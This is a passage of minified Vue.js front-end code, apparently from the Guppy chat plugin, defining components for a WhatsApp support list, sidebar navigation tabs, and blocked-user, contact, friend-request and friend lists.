24.0723 27.1562C20.8705 25.5554 18.7688 24.2982 16.6571 20.6741C16.0973 19.7116 17.217 19.7804 18.258 17.6982C18.4348 17.3348 18.3464 17.0205 18.2089 16.7455C18.0714 16.4705 16.9813 13.7893 16.5295 12.6991C16.0875 11.6384 15.6357 11.7857 15.3018 11.7661C14.9875 11.7464 14.6241 11.7464 14.2607 11.7464C13.8973 11.7464 13.308 11.8839 12.8071 12.4241C12.3062 12.9741 10.9018 14.2902 10.9018 16.9714C10.9018 19.6527 12.8563 22.2455 13.1214 22.6089C13.3964 22.9723 16.9616 28.4723 22.4321 30.8393C25.8893 32.3321 27.2446 32.4598 28.9732 32.2045C30.0241 32.0473 32.1946 30.8884 32.6464 29.6116C33.0982 28.3348 33.0982 27.2446 32.9607 27.0187C32.833 26.7732 32.4696 26.6357 31.9295 26.3705Z":"lightGreen"==this.ImageColor&&(t="M38.0134 8.71875C32.4018 3.09375 24.9286 0 16.9866 0C0.593748 0 -12.7455 13.3393 -12.7455 29.7321C-12.7455 34.9688 -11.3795 40.0848 -8.78125 44.5982L-13 60L2.76339 55.8616C7.10268 58.2321 11.9911 59.4777 16.9732 59.4777H16.9866C33.3661 59.4777 47 46.1384 47 29.7455C47 21.8036 43.625 14.3437 38.0134 8.71875ZM16.9866 54.4688C12.5402 54.4688 8.1875 53.2768 4.39732 51.0268L3.5 50.4911L-5.84821 52.942L-3.35714 43.8214L-3.94643 42.8839C-6.42411 38.9464 -7.72321 34.4062 -7.72321 29.7321C-7.72321 16.1116 3.36607 5.02232 17 5.02232C23.6027 5.02232 29.8036 7.59375 34.4643 12.2679C39.125 16.942 41.9911 23.1429 41.9777 29.7455C41.9777 43.3795 30.6071 54.4688 16.9866 54.4688ZM30.5402 35.9598C29.8036 35.5848 26.1473 33.7902 25.4643 33.5491C24.7812 33.2946 24.2857 33.1741 23.7902 33.9241C23.2946 34.6741 21.875 36.3348 21.433 36.8438C21.0045 37.3393 20.5625 37.4062 19.8259 37.0312C15.4598 34.8482 12.5938 33.1339 9.71428 28.192C8.95089 26.8795 10.4777 26.9732 11.8973 24.1339C12.1384 23.6384 12.0179 23.2098 11.8304 22.8348C11.6429 22.4598 10.1562 18.8036 9.54018 17.317C8.9375 15.8705 8.32143 16.0714 7.86607 16.0446C7.4375 16.0179 6.94196 16.0179 6.44643 16.0179C5.95089 16.0179 5.14732 16.2054 4.46428 16.942C3.78125 17.692 1.86607 19.4866 1.86607 23.1429C1.86607 26.7991 4.53125 30.3348 4.89286 30.8304C5.26786 31.3259 10.1295 38.8259 17.5893 42.0536C22.3036 44.0893 24.1518 44.2634 26.5089 43.9152C27.942 43.7009 30.9018 42.1205 31.5179 40.3795C32.1339 38.6384 32.1339 37.1518 31.9464 36.8438C31.7723 36.5089 31.2768 36.3214 30.5402 35.9598Z"),t}}},Gt=jt,Vt=Object(it["a"])(Gt,Bt,Ut,!1,null,null,null),Qt=Vt.exports,Ft=s("7f45"),$t=s.n(Ft),Ht={name:"GuppyChatWhatsappConversationList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,WhatsappImage:Qt},data(){return{defaultAvatar:g.AVATAR,search:"",timer:null}},computed:{whatsappText:function(){let t=f.translations.whatsapp_support_desc,e="<span>"+f.translations.conversation_name_txt+"</span>";return t.replace("{{conversation_name}}",e)},...Object(o["c"])({whatsappList:t=>{const e=f.translations;let s=t.whatsappList;if(Object.keys(s).length){let t=$t.a.utc().format("YYYY-MM-DD HH:mm:ss"),a=$t.a.utc(t,"YYYYMMDD HH:mm:ss");return Object.values(s).map(t=>{let s=a.clone().tz(t.usertimeZone),i=s.format("dddd").toLowerCase(),r=s.format("YYYY-MM-DD"),o=s.format("YYYY-MM-DD HH:mm:ss"),n=t.availableTime[i],c=!1,l=0;if(n){let i=`${r} ${n["start_time"]}`,p=`${r} ${n["end_time"]}`;c=$t()(o).isBetween(i,p);let u=$t.a.tz.guess(),d=a.clone().tz(u,!0),h=Number(s.format("Z").split(":")[0]),m=Number(d.format("Z").split(":")[0]),g=m-h;l=-1*g;let v=d.format("YYYY-MM-DD"),C=`${v} ${n["start_time"]}`,I=`${v} ${n["end_time"]}`,y=f.timeFormat,_="24hrs"==y?"HH:mm":"hh:mm a",b=$t()(C).format(_),A=$t()(I).format(_);"12hrs"==y&&(b=b.replace("am",e.am_time_txt),b=b.replace("pm",e.pm_time_txt),A=A.replace("am",e.am_time_txt),A=A.replace("pm",e.pm_time_txt)),t.startTime=b,t.endTime=A}return t.isOnline=c,t.GMTTimezone=l,t})}return[]},whatsappListFlag:t=>t.whatsappListFlag,whatsappListOffset:t=>t.whatsappListOffset,noMoreWhatsappUsers:t=>t.noMoreWhatsappUsers,whatsappUserSearch:t=>t.whatsappUserSearch,chatInfo:t=>t.chatInfo,userProfile:t=>t.userProfile})},methods:{showWidget(){this.$root.$emit("showWidget")},userSearch(){this.$store.commit("updateRecordList",{RecordList:"noMoreWhatsappUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"whatsappListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"whatsappUserSearch",searchValue:this.search}),this.getUsersList(),this.updateOffset()},800)},async getUsersList(){if(!this.noMoreWhatsappUsers){this.isLoading=!0;let t=await T.getWhatsappUserList(this.whatsappListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.userList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreWhatsappUsers",RecordListValue:e}),this.whatsappListFlag||this.$store.commit("updateListFlag",{flag:"whatsappListFlag",flagValue:!0}),this.updateListRecord(t.data.userList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.whatsappListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"whatsappListOffset",offsetValue:t})},userListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getUsersList(),this.updateOffset())},openConversation(t){let e=p()(".gp-chat").width();e<=768&&p()(".gp-chat").addClass("gp-opnchatbox"),this.$store.commit("updateChatInfo",{data:t,userClick:!0}),this.$root.$emit("toggleSignInWindow",!1)},updateListRecord(t){let e={list:t,listType:"whatsappList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e),setTimeout(()=>{p()(".gp-users-list .gp-conversation-list").addClass("active")},200)}},created(){Object.keys(this.whatsappList).length&&this.whatsappListFlag||(this.getUsersList(),this.updateOffset())},mounted(){this.search=this.whatsappUserSearch}},qt=Ht,zt=(s("bcd2"),Object(it["a"])(qt,Ot,Et,!1,null,null,null)),Wt=zt.exports,Jt=function(){var t=this,e=t._self._c;return t.enableTabs.length?e("ul",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.closeMenu,expression:"closeMenu"}],staticClass:"at-chat_sidebar_footer"},[t.isShowButton?e("li",{staticClass:"at-listonrespon"},[e("div",{staticClass:"at-responmenu"},[e("div",{staticClass:"at-responsivelist"},[t.isMessangerChat&&t.isShowButton&&t.isfloatingChat?e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.showWidget()}}},[e("i",{staticClass:"guppy-x"})]):t._e(),e("a",{staticClass:"at-menuicon",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toogleMenu()}}},[e("i",{staticClass:"guppy-menu"})])]),e("div",{staticClass:"at-imgresponsivearea"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("img",{attrs:{src:t.userProfile.userAvatar?t.userProfile.userAvatar:t.defaultAvatar,alt:t.userProfile.userName}})]),e("div",{staticClass:"at-sidebar-item"},[e("h5",{style:!t.isfloatingChat&&t.windowWidth<=768?"width : 100px":""},[t._v(t._s(t.userProfile.userName))])])])])]):e("li",[e("a",{staticClass:"at-menuicon",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toogleMenu()}}},[e("i",{staticClass:"guppy-menu"})]),e("a",{staticClass:"at-hasimage",attrs:{href:"javascript:void(0);"}},[e("img",{attrs:{src:t.userProfile.userAvatar?t.userProfile.userAvatar:t.defaultAvatar,alt:t.userProfile.userName}}),t.userProfile.userName?e("div",{staticClass:"at-sidebar-item"},[e("h5",[t._v(t._s(t.userProfile.userName))])]):t._e()])]),t.userId&&Number(t.userType)?[t._l(t.tabSequence,(function(s){return[e("li",{key:s,class:{active:t.selectedActiveTab==s}},[t.enableTabs.includes(s)?e("a",{class:{"at-newnotify":t.tabCount[s]>0},attrs:{href:"javascript:void(0);",id:"at-contacts"},on:{click:function(e){return e.preventDefault(),t.activeTab(s)}}},["contacts"==s?e("i",{staticClass:"guppy-users"}):t._e(),"friends"==s?e("i",{staticClass:"guppy-user-check"}):t._e(),"blocked"==s?e("i",{staticClass:"guppy-user-x"}):t._e(),"private_chats"==s?e("i",{staticClass:"guppy-message-square"}):t._e(),"groups"==s?e("guppy-svg-icons",{attrs:{ImageColor:"group",isActive:"groups"==t.selectedActiveTab}}):t._e(),"posts"==s?e("guppy-svg-icons",{attrs:{ImageColor:"pin",isActive:"posts"==t.selectedActiveTab}}):t._e(),"customer_support"==s?e("guppy-svg-icons",{attrs:{ImageColor:"support",isActive:"customer_support"==t.selectedActiveTab}}):t._e(),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.tabsTranslations[s]))]),t.tabCount[s]>0?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.tabCount[s]>=100?"+99":t.tabCount[s]))]):t._e()])],1):t._e()])]})),e("li",{class:{active:"profile"==t.selectedActiveTab},on:{click:function(e){e.preventDefault(),t.closeMenu(),t.activeTab("profile")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-settings"}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.setting_tab_txt))])])])])]:Number(t.userType)?t._e():[e("li",{staticClass:"active",on:{click:function(e){return e.preventDefault(),t.closeMenu()}}},[e("a",{class:{"at-newnotify":t.adminSupportChatCount>0},attrs:{href:"javascript:void(0);",id:"at-customer_support"},on:{click:function(e){return e.preventDefault(),t.activeTab("customer_support")}}},[e("guppy-svg-icons",{attrs:{ImageColor:"support",isActive:!0}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.customer_tab_txt))]),t.adminSupportChatCount?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.adminSupportChatCount>=100?"+99":t.adminSupportChatCount))]):t._e()])],1)]),t.isfloatingChat?e("li",{on:{click:function(e){return e.preventDefault(),t.closeMenu()}}},[e("a",{attrs:{href:"javascript:void(0);",id:"at-login"},on:{click:function(e){return e.preventDefault(),t.login()}}},[e("i",{staticClass:"guppy-log-in"}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.login_tab_txt))])])])]):t._e()]],2):t._e()},Yt=[],Zt={components:{GuppySvgIcons:Mt},name:"GuppyChatSidebarFooter",data(){return{isMobileDevice:f.isMobileDevice,defaultAvatar:g.AVATAR,toggleMenue:!1}},computed:Object(o["c"])({groupChatCount:t=>t.groupChatCount,privateChatCount:t=>t.privateChatCount,userProfile:t=>t.userProfile,postmessagesCount:t=>t.postmessagesCount,requestCount:t=>t.requestCount,adminSupportChatCount:t=>t.adminSupportChatCount,selectedActiveTab:t=>t.activeTab,tabCount:t=>({contacts:t.requestCount,friends:0,blocked:0,private_chats:t.privateChatCount,groups:t.groupChatCount,posts:t.postmessagesCount,customer_support:t.adminSupportChatCount}),enableTabs:function(){return f?f.enabledTabs:[]},tabSequence:function(){return f&&f.tabSequence.length?f.tabSequence:["contacts","friends","blocked","private_chats","groups","posts","customer_support"]},tabsTranslations:function(){let t=C;return{contacts:t.contact_tab_txt,friends:t.friend_tab_txt,blocked:t.block_tab_txt,private_chats:t.private_tab_txt,groups:t.group_tab_txt,posts:t.post_tab_txt,customer_support:t.customer_tab_txt}},defaultActiveTab:function(){if(f){let t=f.defaultActiveTab;return["messages","private_chats"].includes(t)?"private_chats":f.defaultActiveTab}return""},isMessangerChat:t=>t.isMessangerChat,isfloatingChat:t=>t.isfloatingChat,windowWidth:t=>t.windowWidth,isShowButton:t=>t.windowWidth<=768}),methods:{login(){this.$root.$emit("toggleSignInWindow",!0),this.isfloatingChat&&this.windowWidth<768&&this.$root.$emit("showWidget")},toogleMenu(){this.toggleMenue=!this.toggleMenue;let t=".at-chat_sidebar_footer",e="at-sidebarshow";this.toggleMenue?p()(t).addClass(e):p()(t).removeClass(e),this.toggleOverLay(this.toggleMenue,!0)},closeMenu(){p()(".at-chat_sidebar_footer").removeClass("at-sidebarshow"),p()(".at-chat_sidebar").removeClass("at-ovelay"),this.toggleMenue=!1},toggleOverLay(t,e=!1){if(this.windowWidth>=768||e){let e=".at-chat_sidebar",s="at-ovelay",a=this.isfloatingChat?"60px":"70px";t?(p()("ul.at-chat_sidebar_footer").css("width","270px"),p()(e).addClass(s)):(p()("ul.at-chat_sidebar_footer").css("width",a),p()(e).removeClass(s))}},activeTab(t){this.$store.commit("selectTab",t),this.closeMenu()},showWidget(){this.$root.$emit("showWidget")}},created(){Number(this.userType)&&S.updateGroupMembers()}},Kt=Zt,Xt=(s("b4d8"),Object(it["a"])(Kt,Jt,Yt,!1,null,"38961077",null)),te=Xt.exports,ee=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"friendlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchBlockUser()}]}})])]),Object.keys(t.blockList).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.blockListScrollHandler(e)}}},[t._l(t.blockList,(function(s){return e("li",{key:s.chatId,staticClass:"at-userbar"},[e("figure",{staticClass:"at-userbar_profile at-blockuser"},[e("i",{staticClass:"guppy-slash"}),e("img",{attrs:{src:s.userAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e()]):t._e(),e("div",{staticClass:"at-userbar_right"},[e("a",{staticClass:"at-btn-blocked",class:{"at-disable-btn":t.activeUser=="block_user_"+s.chatId},attrs:{href:"javascript:void(0);",id:"block_user_"+s.chatId},on:{click:function(e){return e.preventDefault(),t.unblockUser(s.chatId,"block_user_"+s.chatId)}}},[t._v(" "+t._s(t.TRANS.unblock))])])])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-user-x"}})]],2)},se=[],ae={name:"GuppyChatBlockUserList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{search:"",userStatus:3,activeUser:"",timer:null}},computed:Object(o["c"])({blockList:t=>t.blockList,blockListFlag:t=>t.blockListFlag,blockListOffset:t=>t.blockListOffset,noMoreBlockUsers:t=>t.noMoreBlockUsers,blockUserSearch:t=>t.blockUserSearch}),methods:{searchBlockUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreBlockUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"blockListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"blockUserSearch",searchValue:this.search}),this.getBlockUser(),this.updateOffset()},800)},async getBlockUser(){if(!this.noMoreBlockUsers){this.isLoading=!0;let t=await T.getContactList(this.blockListOffset,this.userStatus,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.contacts).length;this.$store.commit("updateRecordList",{RecordList:"noMoreBlockUsers",RecordListValue:e}),this.blockListFlag||this.$store.commit("updateListFlag",{flag:"blockListFlag",flagValue:!0}),this.updateListRecord(t.data.contacts)}else"error"==t.data.type&&this.$swal({icon:"error",title:"Oops...",text:t.data.message_desc,showConfirmButton:!1})}},updateOffset(){let t=this.blockListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"blockListOffset",offsetValue:t})},async unblockUser(t,e){let s={statusType:4,actionTo:t,userId:this.userId};this.activeUser=e;let a=await S.updateUserStatus(s);if("success"==a.data.type){let t=a.data.userData;t["statusText"]="invite",this.$store.commit("UpdateSelectUserStatus",t)}else"error"==a.data.type&&this.alertBox("error",this.TRANS.error_title,a.data.message_desc);this.activeUser=""},blockListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getBlockUser(),this.updateOffset())},updateListRecord(t){let e={list:t,listType:"blockList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.blockList).length&&this.blockListFlag||(this.getBlockUser(),this.updateOffset())},mounted(){this.search=this.blockUserSearch}},ie=ae,re=(s("ee8e"),Object(it["a"])(ie,ee,se,!1,null,null,null)),oe=re.exports,ne=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidbarwrapper at-userlist_tab at-contacts_list"},[e("div",{staticClass:"at-userchat_tab"},[e("a",{class:{"at-tabactive":"contacts"==t.selectedTab},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="contacts"}}},[e("i",{staticClass:"guppy-user"}),e("span",[t._v(" "+t._s(t.TRANS.contacts)+" ")])]),e("a",{class:{"at-tabactive":"requests"==t.selectedTab},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="requests"}}},[e("i",{staticClass:"guppy-user-plus"}),e("span",[t._v(" "+t._s(t.TRANS.requests_heading)+" ")]),t.requestCount?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.requestCount>99?"+99":t.requestCount))]):t._e()])]),"contacts"==t.selectedTab?[e("contact-list")]:"requests"==t.selectedTab?[e("requests-list")]:t._e()],2)},ce=[],le=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab active",attrs:{id:"userlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchUser()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.contactList).length?e("ul",{staticClass:"user-list",on:{scroll:function(e){return e.preventDefault(),t.userScrollHandler(e)}}},[t._l(t.contactList,(function(t){return e("guppy-chat-user-list-item",{key:t.chatId,attrs:{userProps:t,tab:"contacts"}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)},pe=[],ue=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",attrs:{id:t.userProps.chatId+"_"+Math.floor(99999999*Math.random())}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:t.userProps.isOnline?"online":"offline"}),e("img",{attrs:{src:t.userProps.userAvatar?t.userProps.userAvatar:t.defaultAvatar,alt:t.userProps.userName}})]),t.userProps.userName?e("div",{staticClass:"at-userbar_title"},[e("h3",[t._v(t._s(t._f("capitalize")(t.userProps.userName)))])]):t._e(),e("div",{staticClass:"at-userbar_right"},["contacts"==t.tab&&t.autoInvite?e("a",{staticClass:"at-btn-sm at-linebtn",class:{"at-disable-btn":t.isLoading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.updateUserStatus(1)}}},[t._v(" "+t._s(t.TRANS.start_chat_txt)+" ")]):e("a",{staticClass:"at-btn-sm",class:t.isLoading?"at-disable-btn":"sent"==t.userProps.statusText?"at-sendbtn":"respond"==t.userProps.statusText?"":"resend"==t.userProps.statusText?"at-btn-resend":"invite"==t.userProps.statusText?"at-btn-link":"",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.updateUserStatus(0)}}},[t._v(" "+t._s(t.StatusText[t.userProps.statusText])+" "),"invite"==t.userProps.statusText?e("i",{staticClass:"guppy-plus"}):"sent"==t.userProps.statusText?e("i",{staticClass:"guppy-check"}):t._e(),"resend"==t.userProps.statusText?e("span",{staticClass:"at-infotolltip"},[e("i",{staticClass:"guppy-info"}),e("em",[t._v(t._s(t.TRANS.decline_user))])]):t._e()])])])},de=[],he={name:"GuppyChatUserListItem",props:["userProps","tab"],data(){return{defaultAvatar:g.AVATAR,isDisabled:!1,userStatusClass:"",oldVal:""}},computed:{...Object(o["c"])({autoInvite:t=>t.autoInvite,isMessangerChat:t=>t.isMessangerChat,windowWidth:t=>t.windowWidth})},methods:{async updateUserStatus(t){if("respond"!=this.userProps.statusText||t){let e={sendTo:this.userProps.chatId.split("_")[0],userId:this.userId,startChat:t};this.isLoading=!0;let s=await S.sendGuppyInvite(e);if(s)if(this.isLoading=!1,"success"==s.data.type){let e=s.data.friendData;e.chatId in this.$store.state.requestList&&this.$store.commit("deleteRecord",{recordList:"requestList",key:e.chatId}),s.data.autoInvite&&(f.pusherEnable||f.socketEnable?t&&this.$store.commit("removeContactListItem",{chatId:this.userProps.chatId}):this.$store.commit("startChat",{friendData:s.data.friendData,messagelistData:s.data.messagelistData})),this.userProps.statusText="sent",this.userStatusClass="at-disabled",this.isDisabled=!0}else"error"==s.data.type&&this.alertBox("error",this.TRANS.error_title,s.data.message_desc)}else this.$store.dispatch("userResponse",this.userProps),(this.windowWidth<768||!this.isMessangerChat)&&this.$root.$emit("openPopUp",{type:"acceptInvite"})}}},me=he,ge=(s("a113"),Object(it["a"])(me,ue,de,!1,null,null,null)),fe=ge.exports,ve={name:"GuppyChatContactList",components:{GuppyChatUserListItem:fe,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",inviteResonseData:"",timer:null,scrolledToBottom:!1,selectedTab:"contacts"}},computed:Object(o["c"])({contactList:t=>t.contactList,contactListFlag:t=>t.contactListFlag,contactListOffset:t=>t.contactListOffset,noMoreContactUsers:t=>t.noMoreContactUsers,contactUserSearch:t=>t.contactUserSearch}),methods:{searchUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreContactUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"contactListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"contactUserSearch",searchValue:this.search}),this.getUsers(),this.updateOffset()},800)},updateOffset(){let t=this.contactListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"contactListOffset",offsetValue:t})},async getUsers(){if(!this.noMoreContactUsers){this.isLoading=!0;let t=await T.getUsersList(this.contactListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyUsers).length;this.$store.state.autoInvite=t.data.autoInvite,this.$store.commit("updateRecordList",{RecordList:"noMoreContactUsers",RecordListValue:e}),this.contactListFlag||this.$store.commit("updateListFlag",{flag:"contactListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyUsers)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},userScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight-20&&(this.isScrolling=!0,this.getUsers(),this.updateOffset())},updateListRecord(t){let e={list:t,listType:"contactList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},mounted(){this.search=this.contactUserSearch},created(){this.contactListFlag&&Object.keys(this.contactList).length||(this.getUsers(),this.updateOffset())}},Ce=ve,Ie=Object(it["a"])(Ce,le,pe,!1,null,null,null),ye=Ie.exports,_e=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab active",attrs:{id:"userlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchUser()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.requestList).length?e("ul",{staticClass:"user-list",on:{scroll:function(e){return e.preventDefault(),t.userScrollHandler(e)}}},[t._l(Object.values(t.requestList),(function(t){return e("guppy-chat-user-list-item",{key:t.chatId,attrs:{userProps:t,tab:"requests"}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)},be=[],Ae={name:"GuppyChatRequestList",components:{GuppyChatUserListItem:fe,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",inviteResonseData:"",timer:null,scrolledToBottom:!1,selectedTab:"contacts"}},computed:Object(o["c"])({requestList:t=>t.requestList,requestListFlag:t=>t.requestListFlag,requestListOffset:t=>t.requestListOffset,noMoreRequesttUsers:t=>t.noMoreRequesttUsers,requestUserSearch:t=>t.requestUserSearch}),methods:{searchUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreRequesttUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"requestListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"requestUserSearch",searchValue:this.search}),this.getUsers(),this.updateOffset()},800)},updateOffset(){let t=this.requestListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"requestListOffset",offsetValue:t})},async getUsers(){if(!this.noMoreRequesttUsers){this.isLoading=!0;let t=await T.getFriendRequestsList(this.requestListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyFriendRequests).length;this.$store.commit("updateRecordList",{RecordList:"noMoreRequesttUsers",RecordListValue:e}),this.requestListFlag||this.$store.commit("updateListFlag",{flag:"requestListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyFriendRequests)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},userScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getUsers(),this.updateOffset())},updateListRecord(t){let e={list:t,listType:"requestList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},mounted(){this.search=this.requestUserSearch},created(){this.requestListFlag&&Object.keys(this.requestList).length||(this.getUsers(),this.updateOffset())}},Te=Ae,Se=Object(it["a"])(Te,_e,be,!1,null,null,null),Me=Se.exports,we={name:"GuppyChatUserList",components:{ContactList:ye,RequestsList:Me},data(){return{search:"",inviteResonseData:"",timer:null,scrolledToBottom:!1,selectedTab:"contacts"}},computed:Object(o["c"])({requestCount:t=>t.requestCount,autoInvite:t=>t.autoInvite})},Le=we,Ne=(s("8e69"),Object(it["a"])(Le,ne,ce,!1,null,null,null)),De=Ne.exports,Re=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"friendlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchFriends()}]}})])]),Object.keys(t.friendList).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.friendListScrollHandler(e)}}},[t._l(t.friendList,(function(s){return e("li",{key:s.chatId,staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e()]):t._e()])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-user-check"}})]],2)},ke=[],Pe={name:"GuppyChatFriendList",props:["TabProps"],components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{defaultAvatar:g.AVATAR,search:"",userStatus:1,timer:null,userChatId:""}},computed:{chatInfo(){return 